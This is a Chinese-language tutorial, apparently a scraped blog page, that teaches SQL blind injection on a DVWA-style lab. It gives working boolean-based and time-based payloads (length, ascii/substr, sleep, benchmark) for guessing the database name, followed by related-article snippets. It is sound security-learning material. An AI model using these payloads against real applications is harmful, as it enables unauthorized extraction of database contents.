SQL盲注



一.首先输入1和-1 查看输入正确和不正确两种情况

二.三种注入POC

LOW等级

... where user_id =$id

输入 真 and 假 = 假

(1)...where user_id = 1 and 1=2

(2)...where user_id = 1' and '1'='2

(3)...where user_id = 1" and "1"="2

如果结果显示为 MISSING 则说明 假的数据(1=2)被注入进去

结果单引号的为假,则存在SQL盲注漏洞

1' and 真 -- 结果为真

1' and 假 -- 结果为假

三.获取数据

布尔型注入



(1)猜解字符串长度 length(str)

输入:1' and length(database())>1--

或 用hackbar

1' and length(database())>10--

用二分法得到database长度为4



(2)猜解字符串

获取单个字符 substr(string,start,length) 类似于暴力破解,有点慢

获取字符ascii码 ascii(string) 单字符的ascii的范围 0~127

输入:1’ and ascii(substr(database(),1,1))>64 --

利用二分法

得到第一个字符ascii为100 是字母d

同样获得1’ and ascii(substr(database(),2,1))>64 -- 第二,三,四个

1’ and ascii(substr(database(),3,1))>64 --

1’ and ascii(substr(database(),4,1))>64 --

延时型注入

SQL函数:if(expr1,expr2,expr3)如果1为真,返回2,否则返回3

sleep(N) 休眠N秒

benchmark(count,expr) 重复计算(计算次数,表达式)

输入:1‘ and sleep(if(length(database())=4,5,0))-- 为真

输入:1‘ and sleep(if(length(database())=4,5,0))-- 为假

输入:1' and benchmark(if(length(database())=4,5000000,0),md5('test'));--

sqlmap中payload中的各种函数:



(1)数据类型的转换 cast(expression as data_type) expression:表达式 data_type:新的数据类型

(2)ifnull(expr1,expr2)

如果expr1是null,返回expr2,否则返回它本身

(3)mid(expression,start,length)

获取子字符串(源字符串,子串开始位置,子串长度)

(4)ord(string)

获取第一个字符的ASCII数值(字符串)

SQL盲注的更多相关文章

- 小白日记42:kali渗透测试之Web渗透-SQL盲注

SQL盲注 [SQL注入介绍] SQL盲注:不显示数据库内建的报错信息[内建的报错信息帮助开发人员发现和修复问题],但由于报错信息中提供了关于系统的大量有用信息.当程序员隐藏了数据库内建报错信息,替换 ...

- WEB安全实战(一)SQL盲注

前言 好长时间没有写过东西了,不是不想写,仅仅只是是一直静不下心来写点东西.当然,拖了这么长的时间,也总该写点什么的.近期刚刚上手安全方面的东西,作为一个菜鸟,也本着学习的目的,就谈谈近期接触到的安全 ...

- Kali学习笔记43:SQL盲注

前面的文章都是基于目标会返回错误信息的情况进行判断是否存在SQL注入 我们可以轻易根据数据库报错信息来猜测SQL语句和注入方式 如果程序员做得比较好,不显示错误信息,这种情况下得SQL注入称为SQL盲 ...

- [转载]sql 盲注之正则表达式攻击

[转载]sql 盲注之正则表达式攻击 -----------------------------------------MYSQL 5+-------------------------------- ...

- WEB安全番外第四篇--关于SQL盲注

一.SQL盲注: 看不到回显的,无法从返回直接读取到数据库内容的对数据的猜解,属于盲注. 二.第一种--基于布尔类型的盲注: 这种很简单,最典型的例子,就是挖SQL注入的时候常用的: ''' http ...

- SQL盲注攻击的简单介绍

1 简介 1.1 普通SQL注入技术概述 目前没有对SQL注入技术的标准定义,微软中国技术中心从2个方面进行了描述[1]: (1) 脚本注入式的攻击 (2) 恶意用户输 ...

- Web系统常见安全漏洞及解决方案-SQL盲注

关于web安全测试,目前主要有以下几种攻击方法: 1.XSS 2.SQL注入 3.跨目录访问 4.缓冲区溢出 5.cookies修改 6.Htth方法篡改(包括隐藏字段修改和参数修改) 7.CSRF ...

- SQL盲注工具BBQSQL

SQL盲注工具BBQSQL SQL注入是将SQL命令插入到表单.域名或者页面请求的内容中.在进行注入的时候,渗透测试人员可以根据网站反馈的信息,判断注入操作的结果,以决定后续操作.如果网站不反馈具 ...

- 第九届极客大挑战——Geek Chatroom(sql盲注)

首先观察这个web应用的功能,可以任意留言,也可以搜索留言,当然我还用cansina扫描过网站,查看过源码,抓包查看过header等.没发现其他提示的情况下断定这就是个sql注入,可能存在的注入点呢, ...

随机推荐

- 【Leetcode】【Hard】Search in Rotated Sorted Array

Suppose a sorted array is rotated at some pivot unknown to you beforehand. (i.e., 0 1 2 4 5 6 7 migh ...

- IEEP-OSPF域内路由故障-现象与排障思路

OSPF域内路由故障-现象与排障思路 一.故障现象 OSPF的或内路由故障常表现为邻居路由器不通告部分或全部路由,可能的原因通常为: 1).拟通告的接口上未启用OSPF 2).拟通告的接口被关闭 OS ...

- June 28th 2017 Week 26th Wednesday

Anger begins with folly, and ends in repentance. 愤怒以愚蠢开始,以后悔告终. Learn to control your temper, don't ...

- SDR窃听-监听空中的无线电

A GSM HACK的另一种方法:RTL-SDR 0x00 背景 文中所有内容仅供学习研究,请勿用于非法用途.在绝大多数国家里非法窃听都是严重非法行为. 本文内容只讨论GSM数据的截获,不讨论破解. ...

- Hibernate多对多关联关系

今天遇到一个问题:有一个的类Reckoning,一个类AccountItem.这两个类之间的关系时多对多的关联关系. 一开始是由AccountItem来维护关联关系的,也就是Reckoning.hbm ...

- 折腾apt源的时候发生的错误

在折腾Ubuntu源的时候,把新的源替换进去,然后 sudo apt-get update 之后报错: W: Unknown Multi-Arch type 'no' for package 'com ...

- 【我所认知的BIOS】—> uEFI AHCI Driver(8) — Pci.Read()

[我所认知的BIOS]-> uEFI AHCI Driver(8) - Pci.Read() LightSeed 6/19/2014 社会一直在变.不晓得是不是社会变的太苦开,而我没变所以我反而 ...

- VOC 数据集

可变形网络 :https://github.com/msracver/Deformable-ConvNets VOC数据集: Test 参数 ('PascalVOC', '2007_test', '. ...

- IDEA+MAVEN构建一个webapp骨架项目(解决一直卡在downloading plugins for问题)

下载:链接:https://pan.baidu.com/s/1jJx73H8 密码:nud0 第一步 我在上面链接下载了这个骨架xml,放进本地(你的目录默认.m2)\repository\org ...

- QGis 利用Python Console编写脚本进行批量处理

前言 这篇文章里,我们要完成一些数据的合并,计算等操作. 准备工作 首先要了解Qgis的编程模型,具体参考文章<QGIS里的编程模型>及<Qgis里的查询过滤>.了解了Qgis ...